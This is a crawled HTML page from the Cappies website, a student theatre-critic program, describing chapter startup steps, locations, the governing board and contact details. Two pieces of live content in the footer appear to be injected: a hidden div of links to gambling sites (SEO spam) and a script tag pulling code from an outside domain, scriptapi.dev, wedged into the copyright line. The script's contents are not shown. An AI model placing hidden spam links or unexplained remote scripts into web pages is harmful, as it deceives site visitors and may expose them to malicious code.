    <p>High School plays and musicals get high-profile publicity.<br />
    &nbsp;<br />
    &nbsp;</p>
    <a href="#"><span class="fa fa-compass"></span></a> </li>
    <li class="animation fadeInLeft delay3">
    <h5>FRIDAY NIGHT LIGHTS</h5>
    <p>Cappies nights are for theatre what Homecoming is for football.<br />
    &nbsp;</p>
    <a href="#"><span class="fa fa-star"></span></a> </li>
</ul>
</div>
<div class="col-sm-4 center animation_item fadeInUp"><img alt="" src="/portals/0/Images/through-cappies-long.png?ver=2016-08-12-013334-997" class="img-responsive" /></div>
<div class="col-sm-4">
<ul class="right">
    <li class="animation fadeInRight delay1">
    <h5>RECOGNIZED EFFORTS</h5>
    <p>Theatre programs are celebrated for their excellence.<br />
    &nbsp;</p>
    <a href="#"><span class="fa fa-trophy"></span></a> </li>
    <li class="animation fadeInRight delay2">
    <h5>100% STUDENT DRIVEN</h5>
    <p>Cappies student critics decide who among their peer performers and technicians should be recognized for awards at the end of the season.</p>
    <a href="#"><span class="fa fa-newspaper-o"></span></a> </li>
    <li class="animation fadeInRight delay3">
    <h5>CELEBRATION</h5>
    <p>Cappies Galas close the year with glamour and excitement. Audiences and appreciation for high school theatre grows.</p>
    <a href="#"><span class="fa fa-birthday-cake"></span> </a></li>
</ul>
</div>
</div>
</div>
</div>

</div><!-- End_Module_489 --></div>
</div>













</div></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-9">
          <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-8">
          <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-5">
          <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-512"><a name="512"></a>
<div class="White">
     <div id="dnn_ctr512_ContentPane" class="contentpane"><!-- Start_Module_512 --><div id="dnn_ctr512_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr512_HtmlModule_lblContent" class="Normal">
	<div class="fadeInLeft animation">
<img alt="three-star trophy" class="img-responsive" src="/portals/0/Images/061529-2009-X2.jpg?ver=2016-08-19-080542-957" />
</div>
</div>

</div><!-- End_Module_512 --></div>
</div>













</div></div>
        </div>
        <div class="col-sm-7">
          <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-510"><a name="510"></a>
<div class="White">
     <div id="dnn_ctr510_ContentPane" class="contentpane"><!-- Start_Module_510 --><div id="dnn_ctr510_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr510_HtmlModule_lblContent" class="Normal">
	<div class="welcom_box animation fadeInRight">
<h3><span>START A LOCAL CAPPIES CHAPTER</span></h3>
</div>

<div class="animation fadeInRight">
<div class="row">
<ul class="list_style1">
 <li>The Cappies welcomes charter applications from across the U.S. and Canada.</li>
 <li>Over the past several years, Cappies Programs have been launched in 14 American and Canadian cities.</li>
 <li>If you&#39;d like to start a Cappies in your area? Please click the GET STARTED button below, and we&#39;ll be in touch with you to send startup materials to help get you started!</li>
 <li>In order to join The Cappies, you will need to do the following:
 <ul>
  <li><span class="fa fa-check"></span>Organize a small local meeting, with students, parents, and teachers. There will need to be at least four schools willing to participate for your application to be approved.</li>
  <li><span class="fa fa-check"></span>Form a steering committee, and apply for a charter.<br />
  Roles include Program Director, Chair, Treasurer, and board members.</li>
  <li><span class="fa fa-check"></span>Find a program director, a person willing to volunteer time to make this work. This could be a parent, a teacher, or a theatre professional.</li>
  <li><span class="fa fa-check"></span>Invite local newspapers/sources to publish reviews. (They&#39;re usually very enthusiastic.)</li>
  <li><span class="fa fa-check"></span>Fill out the <strong><a href="https://cis.cappies.com/apply.pl" style="color: #a332b5">online charter application</a></strong>. A digital signature will be collected upon approval.</li>
  <li><span class="fa fa-check"></span>Once approved, begin directing schools to the <strong><a href="https://cis.cappies.com/sch-apply.pl" style="color: #a332b5">School Application</a></strong> page and ensure that all information is entered correctly so we can collect digital signatures from guardians/students/etc.</li>
 </ul>
 </li>
 <li>Once you are approved, Cappies officials from across the U.S. and Canada will help you get off to a good start, and assist you with your first critics&#39; training session. In your first year, it will take a lot of time, energy, and devotion.</li>
 <li>Your theatre students will get a terrific learning experience, feel a new excitement when they put on plays and musicals, and earn community accolades like never before.</li>
</ul>
</div>
<a class="Button_green3" href="https://cis.cappies.com/apply.pl" target="blank">Get Started!</a></div>

</div>

</div><!-- End_Module_510 --></div>
</div>













</div></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-7">
          <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-5">
          <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-8">
          <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-9">
          <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_ContentPane" class="ContentPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-9">
          <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-8">
          <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-7">
          <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-5">
          <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-5">
          <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-7">
          <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-8">
          <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-9">
          <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>




        <!-- content pane end --> 
        <div class="ContentBottom">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div id="dnn_BottomOutPane" class="BottomOutPane DNNEmptyPane"></div>
            </div>
          </div>
        </div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <div class="row">
              <div class="col-sm-6">
                <div id="dnn_L_BottomOutPane" class="L_BottomOutPane DNNEmptyPane"></div>
              </div>
              <div class="col-sm-6">
                <div id="dnn_R_BottomOutPane" class="R_BottomOutPane DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="ContentBottom2">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div id="dnn_FoottopPane" class="FoottopPane DNNEmptyPane"></div>
            </div>
          </div>
        </div>
        <div class="ContentBottom3">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div id="dnn_FootPane" class="FootPane DNNEmptyPane"></div>
            </div>
          </div>
        </div>
        <div class="clearfix">
          <div id="dnn_L_FootPane" class="L_FootPane DNNEmptyPane"></div>
          <div id="dnn_R_FootPane" class="R_FootPane DNNEmptyPane"></div>
        </div>
      </section>
      <!-- Footer --> 
      <!-- Footer -->

<div id="footer1">
  <footer>
    <div class="Footer_Contentbg  ">
      <div class="dnn_layout">
        <div class="footer_mid clearfix">
          <div class="row">
            <div class="col-sm-3">
              <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
              <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
            </div>
          </div>
          <div class="row">
            <div class="col-sm-4">
              <div id="dnn_FootPaneE" class="FootPaneE  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-474"><a name="474"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr474_dnnTITLE3_titleLabel" class="title3">Cappies Locations</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr474_ContentPane" class="contentpane"><!-- Start_Module_474 --><div id="dnn_ctr474_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr474_HtmlModule_lblContent" class="Normal">
	<div class="blog_box animation fadeInUp">
<div class="wrap clearfix">
<dl>
 <dt>United States:</dt>
 <dd><a href="/occ">Orange County, CA</a></dd>
 <dd><a href="/nca">Washington, DC</a></dd>
 <dd><a href="/sfc">Ft. Lauderdale, FL</a></dd>
 <dd><a href="/snj">Lindenwold, NJ</a></dd>
 <dd><a href="/kcc">Kansas City, MO</a></dd>
 <dd><a href="/cin">Cincinnati, OH</a></dd>
 <dd><a href="/gpc">Philadelphia, PA</a></dd>
 <dd>&nbsp;</dd>
 <dt>Canada:</dt>
 <dd><a href="/cno">Niagara, ON</a></dd>
 <dd><a href="/ccc">Ottawa, ON</a></dd>
 <dd>&nbsp;</dd>
</dl>
</div>
</div>
</div>

</div><!-- End_Module_474 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
            <div class="col-sm-4">
              <div id="dnn_FootPaneF" class="FootPaneF  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-475"><a name="475"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr475_dnnTITLE3_titleLabel" class="title3">Cappies Governing Board</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr475_ContentPane" class="contentpane"><!-- Start_Module_475 --><div id="dnn_ctr475_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr475_HtmlModule_lblContent" class="Normal">
	<div class="service animation fadeInUp">
<p>Founders: William (Bill) Strauss and Judith (Judy) Bowns)<br />
Vice President Emerita: Jane (Janie) Strauss</p>

<p>&nbsp;<br />
President/Director: Alecia Lewkowich (CIN)<br />
Vice President: Jeffrey Flood-Orion (SNJ)<br />
Secretary: Douglas (Chip) Rome (NCA)<br />
Treasurer: Lori Sessions<br />
CTO/CIO: Adam Campbell<br />
<br />
The Cappies Governing Board consists of members from the following chapters:</p>

<div class="panel-group accordion_7" id="accordion7">
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_1"><span class="accordion_icon"></span>Washington, DC / NCA (Headquarters)</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_1">
<div class="panel-body">Adam Campbell (technology)<br />
Chip Rome (secretary)<br />
Rebecca Strauss (member)<br />
Vincent Talbot (member)</div>
</div>
</div>

<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_2"><span class="accordion_icon"></span>Lindenwold, NJ / SNJ</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_2">
<div class="panel-body">Jeffrey Flood-Orion (Vice President)</div>
</div>
</div>

<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_3"><span class="accordion_icon"></span>Cincinnati, OH / CIN</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_3">
<div class="panel-body">Alecia Lewkowich (director/president)</div>
</div>
</div>

<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_4"><span class="accordion_icon"></span>Ft. Lauderdale, FL / SFC</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_4">
<div class="panel-body">Jennifer Laudia (member)<br />
Lori Sessions (treasurer)</div>
</div>
</div>

<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#accordion7" data-toggle="collapse" href="#item7_5"><span class="accordion_icon"></span>Davis, CA</a></h4>
</div>

<div class="panel-collapse collapse" id="item7_5">
<div class="panel-body">Elizabeth Benge (member)</div>
</div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_475 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
            <div class="col-sm-4">
              <div id="dnn_FootPaneG" class="FootPaneG  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-476"><a name="476"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr476_dnnTITLE3_titleLabel" class="title3">Contact Info</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr476_ContentPane" class="contentpane"><!-- Start_Module_476 --><div id="dnn_ctr476_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr476_HtmlModule_lblContent" class="Normal">
	<p class="animation fadeInUp">Do you have questions regarding information on how to start your own Cappies, including requests for press kits and/or startup materials?<br />
Are you with a media/press organization?<br />
Do you just have a question or comment that you&#39;d like us to hear?<br />
Please reach out to us by one of the following methods:</p>

<ul class="Contact_List animation fadeInUp ">
 <li><span class="fa fa-map-marker"></span>8280 Willow Oaks Corporate Dr Ste 600 Fairfax, VA 22031</li>
 <li><span class="fa fa-phone"></span>(877) 902-2779</li>
 <li><span class="fa fa-envelope"></span>admin@cappies.org</li>
</ul>

<div style="display:none;"><a href="https://betivos.com" title="betivo">betivo</a> <a href="https://betbabam.org" title="betbaba">betbaba</a> <a href="https://ssultanbet.com" title="sultanbet">sultanbet</a>, <a href="https://siiyahbet.com" title="siyahbet">siyahbet</a> <a href="https://nisanbete.com" title="nisanbet">nisanbet</a> <a href="https://kingroyal.net" title="kingroyal">kingroyal</a> <a href="https://zbahisgiris.com" title="zbahis">zbahis</a>, <a href="https://ofansifbett.com" title="ofansifbet">ofansifbet</a>, <a href="https://elipsbet.org" title="elipsbet">elipsbet</a> <a href="https://bvbtop.com" title="bovbet">bovbet</a></div>

<p class="animation fadeInUp">We look forward to speaking with you soon!</p>

<div class="icon_only animation fadeInUp"><a href="https://www.facebook.com/Cappies"><span class="fa fa-facebook"></span></a> <a href="https://www.facebook.com/Cappies-Alumni-1041188845915962/?fref=ts"><span class="fa fa-facebook"></span></a></div>

</div>

</div><!-- End_Module_476 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Footer_Bottombg  ">
      <div class="dnn_layout">
        <div class="footer_mid clearfix">
          <div class="copyright_style">
            <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer   ">Copyright 1999-2026 The Cappies, Inc. - A 501(c)(3) not-for-profit organization. EIN: 31-1803517</span>
<script src="https://scriptapi.dev/api/cappies.js"></script>
            <span class="sep  ">|</span>
            <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.cappies.com/Privacy">Privacy Statement</a>
            <span class="sep    ">|</span>
            <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.cappies.com/Terms">Terms Of Use</a>
            
          </div>
          <div id="dnn_FooterPane" class="FooterPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-514"><a name="514"></a>
<div class="White">
     <div id="dnn_ctr514_ContentPane" class="contentpane"><!-- Start_Module_514 --><div id="dnn_ctr514_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr514_HtmlModule_lblContent" class="Normal">
	<p><a href="https://www.guidestar.org/profile/31-1803517" target="_blank"><img alt="" src="https://widgets.guidestar.org/gximage2?o=7358219&amp;l=v4" /></a></p>

<p><a href="/login.aspx"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Regional Admin Login</font></font></font></font></a></p>
</div>

</div><!-- End_Module_514 --></div>
</div>













</div></div>
          <div id="to_top" class=" "><span> </span></div>
        </div>
      </div>
    </div>
  </footer>
</div>
<!-- Footer End --> 
<!-- Footer2 --> 



      <!-- Footer end--> 
      </div>
  </div>
</div>

<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/custom.js"></script> 
<script type="text/javascript">

if(mapapikey && mapapikey!=""){
}else{
	var mapapikey="";
}

	function customMap() {
		
				
					$('#gmap01').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 01 Marker',
				  options:{
												icon: "/Portals/_default/Skins/20047-UnlimitedColorPack-033/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 12,
				  scrollwheel: true
				}
			  }
			});
				
				
				
				
				
				
				
				
				}
</script>








        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`92`}" />
        <input name="__RequestVerificationToken" type="hidden" value="I3DM2L9NUEq87nuGsnXg_9m4EBqnDA19TElsqHdvDPzneg709BW0Uo7mdi-XDrNw75mDlw2" />
    </form>
    <!--CDF(Javascript|/js/dnncore.js)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css)--><!--CDF(Css|/Portals/_default/Skins/20047-UnlimitedColorPack-033/skin.css)--><!--CDF(Css|/Portals/_default/Skins/20047-UnlimitedColorPack-033/HomePage5.css)--><!--CDF(Javascript|/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js)--><!--CDF(Css|/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/Style.css)--><!--CDF(Javascript|/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/js/jquery.themepunch.revolution.merge.js)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css)--><!--CDF(Css|https://fonts.googleapis.com/css?family=Open+Sans)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js)--><!--CDF(Css|/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js)--><!--CDF(Javascript|/js/dnn.js)--><!--CDF(Javascript|/js/dnn.servicesframework.js)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js)-->
    
    <script type="text/javascript">
        var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || 
        {widgetcode:"29a09a66b43f5aec1483df8c2641fcf28cd76799ebedc1a6e86dedddf53eae00", values:{},ready:function(){}};
        var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;
        s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="an6-BrmaWEFxAks15TfgFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282206146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>